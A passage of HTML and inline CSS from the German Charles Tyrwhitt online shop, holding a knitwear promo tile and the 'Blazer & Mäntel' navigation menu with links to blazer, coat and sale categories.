        -webkit-line-clamp: inherit;
    }

    .promo-tile-8339726268:hover .promo-tile-8339726268-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8339726268 .promo-tile-8339726268-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8339726268-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8339726268 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8339726268--minititle {
        min-height: auto;
    }

    .promo-tile-8339726268--title {
        min-height: auto;
    }

    .promo-tile-8339726268--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8339726268--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8339726268--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8339726268--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8339726268--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8339726268-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8339726268--minititle {
            min-height: auto;
        }

        .promo-tile-8339726268--title {
            min-height: auto;
        }

        .promo-tile-8339726268--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8339726268--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8339726268--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8339726268--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8339726268-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8339726268--minititle {
            min-height: auto;
        }

        .promo-tile-8339726268--title {
            min-height: auto;
        }

        .promo-tile-8339726268--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8339726268--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8339726268--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8339726268 .js-read-more,
        .promo-tile-8339726268 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8339726268--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8339726268--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8339726268--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8339726268-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8339726268--minititle {
            min-height: auto;
        }

        .promo-tile-8339726268--title {
            min-height: auto;
        }

        .promo-tile-8339726268--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8339726268--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8339726268--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8339726268 .js-read-more,
        .promo-tile-8339726268 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8339726268--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8339726268--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8339726268 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8339726268-scaled-img--false promo-tile-8339726268--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/" class="promo-tile-8339726268--navLink cursor-pointer position-absolute uppercase">
                    Troyer
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4383614691 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4383614691 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4383614691 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4383614691 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/de/herren-maentel/"
class="navigationItem-4383614691 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazer &amp; M&auml;ntel 
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazer &amp; M&auml;ntel 
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1713100189 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1713100189 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1713100189 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1713100189 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/"
       class="navigationLink-1713100189 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle blazer & mäntel anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2869942171 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2869942171 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2869942171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2869942171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/neuheiten/"
       class="navigationLink-2869942171 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue blazer & mäntel
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3754727800 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3754727800 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3754727800 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3754727800 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3754727800) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3754727800 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazer & Sakkos
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7302633511 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7302633511 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7302633511 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7302633511 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/"
       class="navigationLink-7302633511 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle blazer anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6010287532 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6010287532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6010287532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6010287532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/neuheiten/"
       class="navigationLink-6010287532 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue blazer & mäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5719289295 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5719289295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5719289295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5719289295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-mantel-blazers/wolljacken/"
       class="navigationLink-5719289295 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wolljacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3245499832 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3245499832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3245499832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3245499832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/?prefn1=webFabric&amp;prefv1=cotton&amp;tib=TIB-outerwear&amp;isFiltersHidden=false"
       class="navigationLink-3245499832 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Baumwolle Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8928650468 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8928650468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8928650468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8928650468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-8928650468 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Karo-Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7681741987 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7681741987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7681741987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7681741987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige-jacken/"
       class="navigationLink-7681741987 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweireihige Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9178709206 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9178709206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9178709206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9178709206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzugsakkos/"
       class="navigationLink-9178709206 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anzugsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1004282359 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1004282359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1004282359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1004282359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/smokingsakkos/"
       class="navigationLink-1004282359 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokingsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5651636083 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5651636083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5651636083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5651636083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-5651636083 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Blazer & Mäntel Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8883427470 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8883427470 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8883427470 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8883427470 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8883427470) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8883427470 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Mäntel
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1071837432 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1071837432 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1071837432 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1071837432 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/regenmaentel/"
       class="navigationLink-1071837432 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Mäntel Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7499958282 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7499958282 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7499958282 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7499958282 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-coats-and-jackets/overcoats/"
       class="navigationLink-7499958282 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wintermäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8528415427 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8528415427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8528415427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8528415427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-mantel/wolle/"
       class="navigationLink-8528415427 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Mäntel aus wolle
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2799709275 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2799709275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2799709275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2799709275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/westen/"
       class="navigationLink-2799709275 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7560436947 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7560436947 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7560436947 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7560436947 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/jacken/"
       class="navigationLink-7560436947 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3971352087 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3971352087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3971352087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3971352087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/"
       class="navigationLink-3971352087 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenmäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9676917572 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9676917572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9676917572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9676917572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-9676917572 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Blazer & mäntel sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9791475789 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9791475789 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9791475789 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9791475789 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9791475789) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9791475789 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
